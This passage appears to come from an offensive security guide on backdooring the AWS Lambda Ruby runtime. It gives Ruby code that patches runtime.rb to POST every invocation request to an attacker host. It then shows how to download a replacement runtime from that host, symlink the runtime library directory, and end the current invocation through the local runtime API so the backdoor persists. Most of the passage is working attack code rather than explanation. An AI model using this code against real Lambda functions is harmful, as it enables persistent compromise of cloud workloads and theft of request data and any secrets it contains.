 Ruby Runtime
In ruby, the file you want to backdoor is /var/runtime/lib/runtime.rb file (get it from the
system or running your own lambda).
Adding a backdoor is as simple as done in the python version:
# Add a require at the beggining
require 'json'
require 'net/http'
[...]
# In the loop where the invocation is treated
begin
    context = lambdaContext.new(raw_request)
    uri = URI('http://attacker:80/leak')
    Net::HTTP.post(uri,JSON.generate(request))
    [...]
Then, you just need to do what you did in the python version with just a change:
• Download the backdoor in a directory
• Symlink /var/runtime/lib/* with the directory where the backdoor is
• Finish the current lambda invocation
# You can get a ruby shell with 'irb' or run from shell with ruby -e "..."
require 'net/http'
# Downloading new script
uri = URI("http://attacker/rumtime.rb")
r = Net::HTTP.get_response(uri)
File.write("/tmp/rumtime.rb", r.body)
# Create symlink
ln -s /var/runtime/lib/* /tmp
# Terminate currrent invocation
uri = URI('http://127.0.0.1:9001/2018-06-01/runtime/invocation/next')
req = Net::HTTP.get_response(uri)
inv_id = req.header['Lambda-Runtime-Aws-Request-Id']
uri = URI('http://127.0.0.1:9001/2018-06-01/runtime/invocation/'+inv_id+'/response')
Net::HTTP.post(uri, 'null')